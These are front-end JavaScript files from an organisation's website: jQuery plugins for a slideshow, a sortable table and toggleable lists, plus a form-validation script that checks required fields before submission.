				var $prev = selector ? $this.prevAll(selector).first() : $this.prev();
				
				if ($prev.length) {
					nodes.push($prev.get(0));
				} else {
					//nodes.push($this.parent().children(":last-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).last().get(0));
					} else {
						nodes.push($this.parent().children(":last-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	/*
		Slideshow 1.1
		
		1.1: Changed from nextSlide-on-top-fades-in to currentSlide-on-top-fades-out to fix nextSlide's content being selected and clickable
		
		A simple crossfader, implemented in-house
	*/
	$.fn.gstSlideshow = function (pluginOptions) {
		
		var funcGetRandomElement = function (set) {
			// Choose a random index
			var idx = Math.floor(Math.random() * 2147483647) % set.length;
			
			return $(set.get(idx));
		};
		
		// Options with defaults
		pluginOptions = $.extend({
			fadeDuration: 1000,
			randomize: false,
			slideSelector: "",
			viewDuration: 4000,
			zIndexForTopSlide: 1000
		}, pluginOptions);
		
		return this.each(function () {
			var slides, currentSlide, nextSlide, funcLoop;
			
			slides = pluginOptions.slideSelector ? $(this).find(pluginOptions.slideSelector) : $(this).children();
			
			// Only activate when there are two or more slides
			if (slides.length >= 2) {
				// Start at the first slide
				// Assume the first slide is already visible
				currentSlide = slides.first();
				
				// Prep the current slide
				currentSlide.css({
					display: "block",
					opacity: 1,
					zIndex: pluginOptions.zIndexForTopSlide
				});
				
				// Fetch the next slide
				nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : slides.not(currentSlide).first();
				
				// Prep the next slide
				nextSlide.css({
					display: "block",
					opacity: 1,
					zIndex: (pluginOptions.zIndexForTopSlide - 1)
				});
				
				funcLoop = function () {
					// currentSlide is now fully faded out
					
					// Hide the current slide
					currentSlide.css({
						display: "none"
					});
					
					// Move nextSlide up into currentSlide's zIndex
					nextSlide.css({
						zIndex: pluginOptions.zIndexForTopSlide
					});
					
					// nextSlide is now the new currentSlide
					currentSlide = nextSlide;
					
					// Get a new nextSlide
					nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : (pluginOptions.slideSelector ? currentSlide.nextAll(pluginOptions.slideSelector).first() : currentSlide.next());
					if (!nextSlide.length) {
						// No next slide available, loop back over (this should never happen with randomize enabled)
						nextSlide = slides.not(currentSlide).first();
					}
					
					// Prep the next slide
					nextSlide.css({
						display: "block",
						opacity: 1,
						zIndex: (pluginOptions.zIndexForTopSlide - 1)
					});
					
					// Wait, then fade out the current slide
					currentSlide.delay(pluginOptions.viewDuration).animate({
						opacity: 0
					}, pluginOptions.fadeDuration, funcLoop);
				};
				
				// Wait, then start the fade-out loop (fade out the current slide)
				currentSlide.delay(pluginOptions.viewDuration).animate({
					opacity: 0
				}, pluginOptions.fadeDuration, funcLoop);
			}
		});
	};
	
	/*
		Sortable Table
		
		Adds drag-to-reorder functionality to tables with a styleable hover ghost and event hooks.
	*/
	$.fn.gstSortableTable = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			// Fires after the rows have been re-ordered
			afterShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after having dragged a row far enough to cause row re-ordering, but just before any rows have actually been re-ordered
			beforeShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after the mouse-up that terminates dragging
			dragFinish: false, // function (Element:theTable, Element:dragRow, Boolean:tableChanged)
			// Fires as soon as dragging begins (not on the mouse-down)
			dragStart: false, // function (Element:theTable, Element:dragRow)
			rowSelector: "", // String: CSS selector for the rows to add sortability to
			zIndexForGhost: 1000,
			dragHandleSelector: false
		}, pluginOptions);
		
		// Process each table
		return this.each(function () {
			var theTable = this,
				$theTable,
				stateMouseIsDown = false, // Bool: Whether the table is between mouse-down and mouse-up
				stateFirstMouseMove = false, // Bool: Whether the next mouse-move received is the first since the mouse-down
				stateChanged = false, // Row-swapping happened during a mouse-down
				rowMouseDown = false, // Element: The row that received the mouse-down
				hoverGhost, // Element: The hover ghost container
				cursorDelta, // Object: The distance between the top-left corner of the clicked row and the cursor
				funcGetRows,
				funcMouseMove;
			
			funcGetRows = function () {
				var ret = $theTable.find("tbody tr");
				if (pluginOptions.rowSelector) {
					ret = ret.filter(pluginOptions.rowSelector);
				}
				return ret;
			};
			
			funcMouseMove = function (event) {
				var theTableOffset, rowOfInterestOffset, theTableWidth,
					tableClone,
					roiCopy, roiCopyPos;
				
				if (!stateMouseIsDown) {
					alert("Error: Mouse is up but mouse-move event was received.");
					return;
				}
				
				theTableOffset = $theTable.offset();
				rowOfInterestOffset = $(rowMouseDown).offset();
				
				//alert("theTableOffset.left = " + theTableOffset.left + "\n theTableOffset.top = " + theTableOffset.top + "\n rowOfInterestOffset.left = " + rowOfInterestOffset.left + "\n rowOfInterestOffset.top = " + rowOfInterestOffset.top);
				
				if (stateFirstMouseMove) {
					stateFirstMouseMove = false;
					
					// Create and attach the hover ghost element
					hoverGhost = document.createElement("div");
					hoverGhost.className = "gst-sortable-table-ghost";
					
					// Style up the hover ghost
					theTableWidth = $theTable.width();
					$(hoverGhost).css({
						position: "absolute",
						left: -(theTableWidth + 100) + "px",
						top: 0,
						width: theTableWidth + "px",
						height: "1px", // Will be adusted later to show one table row
						overflow: "hidden",
						zIndex: pluginOptions.zIndexForGhost
					});
					
					// Create the table clone
					tableClone = theTable.cloneNode(true);
					
					// Position the table clone so the row of interest is at the top of the hover ghost
					/*
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: -(rowOfInterestOffset.top - theTableOffset.top) + "px",
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					*/
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: 0,
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					
					//alert("rowOfInterestOffset.top = " + rowOfInterestOffset.top + "\ntheTableOffset.top = " + theTableOffset.top);
					
					// Size the hover ghost such that only the row of interest is visible
					$(hoverGhost).css("height", $(rowMouseDown).outerHeight() + "px");
					
					// Attach the finished hover ghost
					$("body").append(hoverGhost);
					
					roiCopy = $(tableClone).find("tr.of-interest");
					roiCopyPos = roiCopy.position();
					//alert(-roiCopyPos.top + "px");
					$(tableClone).css("top", -roiCopyPos.top + "px");
					
					// Event Hook: dragStart
					if (pluginOptions.dragStart) {
						pluginOptions.dragStart(theTable, rowMouseDown);
					}
				}
				
				// Position the hover ghost under the cursor
				$(hoverGhost).css({
					left: theTableOffset.left + "px",
					top: event.pageY - cursorDelta.y + "px"
				});
				
				// Check each row to see if the mouse is over that row
				funcGetRows().each(function () {
					var $this = $(this),
						rowHeight, rowWidth, rowOffset, inRowOffsetY;
					
					rowHeight = $this.height();
					rowWidth = $this.width();
					rowOffset = $this.offset();
					
					// How many pixels (vertically) down into the row is the cursor
					inRowOffsetY = event.pageY - rowOffset.top;
					
					// Not the mouse-down row, and horizontal and vertical match
					if (
						rowMouseDown !== this
						&& event.pageX >= rowOffset.left
						&& event.pageX < (rowOffset.left + rowWidth)
						&& event.pageY >= rowOffset.top
						&& event.pageY < (rowOffset.top + rowHeight)
					) {
						// Event Hook: beforeShunk
						if (pluginOptions.beforeShunk) {
							pluginOptions.beforeShunk(theTable, rowMouseDown, this);
						}
						
						// Remove rowMouseDown (the row being dragged) from the table
						rowMouseDown.parentNode.removeChild(rowMouseDown);
						
						// rowMouseDown now exists as a detached DOM node
						
						if (inRowOffsetY <= rowHeight / 2) {
							// The cursor entered from above the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.after(rowMouseDown);
						} else {
							// The cursor entered from below the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.before(rowMouseDown);
						}
						
						// Event Hook: afterShunk
						/*
						if (pluginOptions.afterShunk) {
							pluginOptions.afterShunk(theTable, rowMouseDown, this);
						}
						*/
						
						// There was a table row swap
						stateChanged = true;
						
					}
					
				});
				
			};
			
			$theTable = $(this);
			
			// Activate any styles that depend on this table being javascript-enhanced
			$theTable.addClass("gst-sortable-table-scripted");
			
			// Turn off text selection within the table
			/*
			$theTable.attr('unselectable', 'on');
			$theTable.css({
				"-moz-user-select": "none",
				"-khtml-user-select": "none",
				"-webkit-user-select": "none",
				"user-select": "none"
			});
			$theTable.each(function () { 
				this.onselectstart = function () { return false; };
			});
			*/
			if ($.browser && $.browser.mozilla) {
				$theTable.css({
					"-moz-user-select": "none"
				});
			} else if ($.browser && $.browser.msie) {
				$theTable.attr('unselectable', 'on');
				$theTable.find("*").attr('unselectable', 'on'); // IE's "unselectable" does not inherit
			} else {
				$theTable.css({
					"-khtml-user-select": "none",
					"-webkit-user-select": "none"
				});
				$theTable.bind("mousedown.disableTextSelect", function () {
					return false;
				});
			}
			$theTable.css({
				"user-select": "none" // never hurts, should override vendor-specific styles
			});
			
			// Assign mouse-down handlers to the rows
			/*
			funcGetRows().mousedown(function (event) {
				stateMouseIsDown = true;
				stateFirstMouseMove = true;
				
				// Store which row has been mouse-down'ed
				rowMouseDown = this;
				
				$(rowMouseDown).addClass("of-interest");
				
				// Bind the mouse-move handler to the document
				$(this).parents().last().bind("mousemove", funcMouseMove);
				
				// Calculate the distance between the top-left corner of the row
				// and the cursor
				var rowOffset = $(rowMouseDown).offset();
				cursorDelta = {
					x: event.pageX - rowOffset.left,
					y: event.pageY - rowOffset.top
				};
				
			});
			*/
			var buildMouseDownFunc = function (row) {
				return function (event) {
					stateMouseIsDown = true;
					stateFirstMouseMove = true;
					
					rowMouseDown = row;
					
					$(rowMouseDown).addClass("of-interest");
					
					// Bind the mouse-move handler to the document
					$(rowMouseDown).parents().last().bind("mousemove", funcMouseMove);
					
					// Calculate the distance between the top-left corner of the row
					// and the cursor
					var rowOffset = $(rowMouseDown).offset();
					cursorDelta = {
						x: event.pageX - rowOffset.left,
						y: event.pageY - rowOffset.top
					};
				}
			};
			if (pluginOptions.dragHandleSelector) {
				//alert("using drag handles");
				//funcGetRows().find(pluginOptions.dragHandleSelector).closest("tr").mousedown(mouseDownFunc);
				
				// Give the drag handle the mousedown handler
				funcGetRows().find(pluginOptions.dragHandleSelector).mousedown(function (event) {
					var myRow = $(this).closest("tr").get(0);
					buildMouseDownFunc(myRow)(event);
				});
			} else {
				//funcGetRows().mousedown(mouseDownFunc);
				funcGetRows().each(function () {
					$(this).mousedown(buildMouseDownFunc(this));
				});
			}
			
			// Assign a mouse-up handler to the document
			$theTable.parents().last().mouseup(function () {
				stateMouseIsDown = false;
				stateFirstMouseMove = false;
				
				$(rowMouseDown).removeClass("of-interest");
				
				// Unbind the mouse-move handler from the document
				$(this).unbind("mousemove", funcMouseMove);
				
				// Destroy the hover ghost
				if (hoverGhost) {
					$(hoverGhost).remove();
					hoverGhost = false;
				}
				
				//alert("mouseup: tableChanged = " + (stateChanged ? "true" : "false"));
				
				// Event Hook: dragFinish
				if (pluginOptions.dragFinish) {
					pluginOptions.dragFinish(theTable, rowMouseDown, stateChanged);
				}
				
				// Reset stateChanged
				stateChanged = false;
				
				//alert("mouseup: tableChanged (2) = " + (stateChanged ? "true" : "false"));
			});
		});
	};
	
	/*
		Toggleable Definition Lists
		
		Allows the term group(s) of a DL to toggle the display of those terms' definition(s).
	*/
	$.fn.gstToggleable = function () {
		
		// Add "is active" class
		this.addClass("gst-toggleable-scripted");
		
		// On-click handlers on DTs
		this.children("dt").click(function () {
			var terms, definitions;
			
			// Select myself and all adjacent terms (before and after)
			terms = $(this).add(terms.prevUntil("dd")).add(terms.nextUntil("dd"));
			
			// Toggle these terms
			terms.toggleClass("gst-toggleable-open");
			
			// Select all the definitions for this term group
			definitions = terms.last().nextUntil("dt");
			
			// Toggle the definitions
			definitions.toggleClass("gst-toggleable-open");
		});
		
		return this;
	};
	
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/jquery.gstModuleForms.js
body_size: 1398
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstModuleForms = function () {
		var funcGetQuestionType = function (elem) {
			return $(elem).data("question-type") + "";
		};
		
		var funcGiveFocusToField = function ($theField, fieldType) {
			//console.log("funcGiveFocusToField: fieldType = " + fieldType);
			//console.log("funcGiveFocusToField: field name = " + $theField.find("[name]").prop("name"));
			
			switch (fieldType) {
				// Regular .value check
				case "0":
				case "4":
				case "5":
				case "6":
					$theField.find("input[type='text']").first().focus();
					break;
				
				// Select box
				case "1":
				case "8":
					$theField.find("select").first().focus();
					break;
				
				// Checkboxes
				case "2":
					$theField.find("input[type='checkbox']").first().focus();
					break;
				
				// Textarea
				case "3":
					$theField.find("textarea").first().focus();
					break;
				
				// 1-10 radio buttons	
				case "7":
					$theField.find("input[type='radio']").first().focus();
					break;
				
				case "phone":
				case "10":
					$theField.find("input").first().focus();
					break;
			}
		};
		
		return this.each(function () {
			var $module = $(this);
			
			var $form = $module.find("form");
			
			// Make date fields have datepickers
			$form.find(".forms__question__type-4 input").datepicker();
			
			$form.submit(function (e) {
				// Get all my fields
				var $fields = $form.find(".forms__contact-field-item, .forms__question-item");
				
				//console.log("I have " + $fields.length + " fields.");
				
				var stopTheForm = false;
				
				// Walk each field checkin' thangs
				$fields.each(function() {
					var $theField = $(this);
					
					//var fieldType = 1 * funcGetQuestionType(this);
					var fieldType = funcGetQuestionType(this);
					//alert("fieldType = " + fieldType);
					
					// First, is it required?
					var required = $theField.hasClass("forms__question__required");
					
					// Second, does it have a value (at all, type-sensitive)
					var hasValue = false;
					var fieldValue = false;
					
					//console.log("fieldType = " + fieldType);
					
					switch (fieldType) {
						// Regular .value check
						case "0":
						case "4":
						case "5":
						case "6":
							var $inputs = $theField.find("input[type='text']");
							fieldValue = $inputs.val();
							if (fieldValue && fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("text field value: " + fieldValue);
							break;
							
						// Select box
						case "1":
						case "8":
							var elemSelect = $theField.find("select").get(0);
							fieldValue = elemSelect.options[elemSelect.selectedIndex].value;
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("select box value: " + fieldValue);
							break;
							
						// Checkboxes
						case "2":
							var $checkedBoxes = $theField.find("input[type='checkbox']");
							fieldValue = [];
							$checkedBoxes.each(function() {
								if (this.checked) {
									hasValue = true;
									//fieldValue.push(this.value);
									//fieldValue.push($(this).parent().text());
									fieldValue.push($(this).next().text());
								}
							});
							fieldValue = (fieldValue.length > 0) ? fieldValue : false;
							if (fieldValue) {
								//alert("checkbox value(s):\n" + fieldValue.join("\n"));
							} else {
								//alert("checkbox value(s): (none)");
							}
							
							break;
							
						// Textarea
						case "3":
							var $textarea = $theField.find("textarea").first();
							fieldValue = $textarea.val();
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("textarea value: " + fieldValue);
							break;
							
						// 1-10 radio buttons	
						case "7":
							var $radios = $theField.find("input[type='radio']");
							$radios.each(function() {
								if (this.checked) {
									fieldValue = $(this).val();
									hasValue = true;
									//return false;
								}
							});
							
							if (fieldValue) {
								//alert("radio button value: " + fieldValue);
							} else {
								//alert("radio button value: (none)");
							}
							break;
							
						case "phone":
						case "10":
							if ($theField.hasClass("local")) {
								// Grab phone subfields
								var $area = $theField.find(".fb3__field-part__area input");
								var $ex = $theField.find(".fb3__field-part__exchange input");
								var $sub = $theField.find(".fb3__field-part__subscriber input");
								
								//alert("area = " + $area.val() + ", ex = " + $ex.val() + ", sub = " + $sub.val());
								
								if ($area.val().length && $ex.val().length && $sub.val().length) {
									fieldValue = "(" + $area.val() + ") " + $ex.val() + "-" + $sub.val();
									//alert("fieldValue = " + fieldValue);
									hasValue = true;
									//return false;
								}
							} else {
								if ($theField.find(".fb3__field-input").val().length) {
									hasValue = true;
								}
							}
							
							break;
							
						case "address":
							var $street = $theField.find(".fb3__field-part__street input");
							var $city = $theField.find(".fb3__field-part__city input");
							var $state = $theField.find(".fb3__field-part__state input");
							var $zip = $theField.find(".fb3__field-part__postal_code input");
							
							if ($street.val().length && $city.val().length && $state.val().length && $zip.val().length) {
								hasValue = true;
							}
							
							break;
					}
					
					//console.log("hasValue: " + (hasValue ? "true" : "false"));
					
					var fieldLabel = $theField.find(".fb3__field-heading-text").text();
					//console.log("fieldLabel = " + fieldLabel);
					
					if (required && !hasValue) {
						alert(fieldLabel + " cannot be left blank");
						
						funcGiveFocusToField($theField, fieldType);
						
						stopTheForm = true;
						return false;
					} else {
						//alert(fieldLabel + ": required = " + (required ? "true" : "false") + ", hasValue = " + (hasValue ? "true" : "false"));
						
						// Third, is that value valid (given the field type)
						if (required) {
							// Validate the data (by type)
							switch (fieldType) {
								// Regular .value check
								case "0":
								case "1":
								case "2":
								case "3":
									// No validation
									break;
								
								// Date
								case "4":
									if (!fieldValue.match(/^\d\d\/\d\d\/\d\d\d\d$/)) {
										alert(fieldLabel + " must be a date in MM/DD/YYYY format.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Email
								case "5":
									//alert("fieldValue is a " + (typeof fieldValue));
									if (!fieldValue.match(/^[^@]+@[^.]+\..+$/)) {
										alert(fieldLabel + " must be an email address.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Number
								case "6":
									if (!fieldValue.match(/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/)) {
										alert(fieldLabel + " must be a number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// 1-10 radio buttons	
								case "7":
									fieldValue = parseInt(fieldValue);
									if (fieldValue < 1 || fieldValue > 10) {
										alert(fieldLabel + " must be between 1 and 10 inclusive.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
									
								case "phone":
								case "10":
									if (!fieldValue.match(/^\(\d+\) \d+-\d+$/)) {
										alert(fieldLabel + " must be a phone number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
							}
						}
					}
				});
				
				if (stopTheForm) {
					return false;
				}
				
				// Debug
				//return false;
			});
		});
	};
})(jQuery);
